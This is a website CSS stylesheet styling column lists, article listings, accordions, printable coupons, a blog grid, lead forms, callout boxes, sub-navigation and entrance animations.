@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 7.1875rem; padding-right: 0.9375rem; }

.icon-container h3, .icon-container .sidebar-heading { margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #3259AF; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #101c38; background: #274587; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #1b3160; }

.paged-results a.page-notselected:hover { color: #fff; background: #274587; border: 1px solid #101c38; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; border-radius: 3px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.25rem 3.75rem 1.25rem 1.875rem; background: #3259AF; color: #fff; font-size: 1.25rem; line-height: 1.2; font-weight: 700; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.875rem; width: 1.25rem; height: 0.25rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: rgba(138, 192, 255, 0.19); -webkit-transition: 0.3s; transition: 0.3s; color: #3259AF; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #3259AF; }

.accordion-slide { color: #4D4D4D; font-size: 16px; background: rgba(138, 192, 255, 0.19); padding: 0.625rem 1.875rem 1.875rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #3259AF; background: rgba(138, 192, 255, 0.19); }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #3259AF; }

.accordion-wrap.alt { margin-bottom: 0; }

.accordion-wrap.alt .accordion-click { background-color: #fff; padding: 10px 0; color: #3259AF; }

.accordion-wrap.alt .accordion-click::before, .accordion-wrap.alt .accordion-click::after { background: #3259AF; width: 0.9375rem; height: 0.25rem; }

.accordion-wrap.alt .accordion-slide { padding: 0; background-color: #fff; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #3259AF; font-size: 1.5rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: 700; font-size: 3.75rem; color: #3259AF; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.5rem; color: #3259AF; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: 700; color: #3259AF; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: gray; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: gray; font-size: 1rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "mundial", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #3259AF; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "mundial", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #4B9DFF; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #4B9DFF; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #4B9DFF; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.625rem; height: 3.1875rem; font-size: 1.125rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9375rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.25rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.25rem; text-align: left; } }

/*======================================= Form =======================================*/
.form-auth { margin-bottom: 20px; }

.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #3259AF; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #000; font-family: "mundial", sans-serif; font-size: 2.25rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2.25rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.625rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.25rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #4D4D4D; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #4D4D4D; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #4D4D4D; opacity: 1; }

form :-ms-input-placeholder { color: #4D4D4D; opacity: 1; }

form select[data-selected=""] { color: #4D4D4D; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.25rem 1.25rem; font-size: 1rem; font-weight: 400; background-color: #fff; color: #4D4D4D; border-radius: 3px; border: none; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.8125rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.125rem; } }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.625rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 7rem; } }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.25rem 0; padding: 16px 15px 18px; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "mundial", sans-serif; font-size: 1rem; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 600; color: #fff; font-size: 1rem; border: none; border-radius: 3px; text-transform: none; padding: 16px 35px 18px 15px; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); background-image: url("/images/angles-right-solid.svg"); background-size: 11px 10px; background-position: calc(100% - 15px) 50%; background-repeat: no-repeat; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #3259AF; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #4B9DFF; color: #fff; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 16px 35px 18px 15px; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.25rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.3125rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.3125rem; }

@media print, screen and (min-width: 40em) { form .fm-qt-EMAIL, form .fm-qt-PHONE_ALLSELECT { width: 50%; float: left; padding-right: 0; padding-left: 0; }
  form .fm-qt-EMAIL, form .fm-qt-EMAIL:last-child:not(:first-child), form .fm-qt-PHONE_ALLSELECT, form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child) { float: left; clear: none; }
  form .fm-qt-EMAIL:last-child:not(:first-child), form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child) { float: right; }
  form .fm-qt-PHONE_ALLSELECT { padding-left: 0.3125rem; }
  form .fm-qt-EMAIL { padding-right: 0.3125rem; } }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3, .alert-box .sidebar-heading { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content a.myce-callout .callout-content .heading, a.myce-callout .callout-content .callout-table-module.extra-content .heading { margin-bottom: 2.5rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 2.0625rem 2.0625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.875rem 1.25rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.25rem; }

.callout-table-module.extra-content .callout-table_heading { color: #4B9DFF; font-size: 1.25rem; }

.callout-table-module.extra-content .callout-table_icon { color: #4B9DFF; }

.callout-table-module.extra-content .cta { background-color: #4B9DFF; border-radius: 0 0 2.0625rem 2.0625rem; padding: 1.875rem 1.875rem 2.1875rem; margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.4375rem; font-weight: 700; text-align: center; margin: 0 0 0.9375rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #4B9DFF; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #8AC0FF; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.5rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.5rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 3.125rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 3.125rem; }
  .callout-table-module.extra-content .cta { padding: 1.25rem 1.875rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

a.myce-callout { margin: 20px 0; height: calc(100% - 40px); text-align: center; display: block; padding: 0; background-color: #fff; border-radius: 0 3px 3px 0; overflow: hidden; border-left: 7px solid #4B9DFF; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); text-align: left; }

a.myce-callout .callout-img { position: relative; height: 222px; }

a.myce-callout .callout-img img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; }

a.myce-callout .callout-content { padding: 20px; }

a.myce-callout .callout-content .heading { color: #3259AF; font-size: 1.75rem; margin-bottom: 10px; }

a.myce-callout .callout-content .message, a.myce-callout .callout-content p { color: #4D4D4D; font-size: 1rem; }

a.myce-callout:hover .learn-more, a.myce-callout:focus .learn-more { color: #4B9DFF; }

a.myce-callout .button { margin: 0; }

a.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 37.5rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; border-left: none; border-radius: 5px; }

a.myce-callout.case-studies img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; }

a.myce-callout.case-studies .myce-callout_content { text-align: center; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(50, 89, 175, 0.81); opacity: 0; -webkit-transition: .3s; transition: .3s; }

a.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

a.myce-callout.case-studies .myce-callout_content_wrapper .heading, a.myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; }

a.myce-callout.case-studies .myce-callout_content_wrapper p { font-weight: 700; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0 auto; border-bottom: 2px solid #4B9DFF; padding-bottom: 5px; }

a.myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.5625rem; font-weight: 700; }

a.myce-callout.case-studies .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { a.myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 2.1875rem; }
  a.myce-callout.case-studies .myce-callout_content_wrapper p { margin-top: 20px; font-size: 1rem; } }

.content-callout { background-color: #E8F3FF; border-left: 7px solid #4B9DFF; padding: 1.25rem; border-radius: 0 3px 3px 0; overflow: hidden; }

.content-callout h3, .content-callout .sidebar-heading { color: #3259AF; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.5rem 2.5rem 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

.swiper-pagination-bullet { width: 0.75rem; height: 0.75rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.25rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #8AC0FF; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #8AC0FF; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.625rem; }

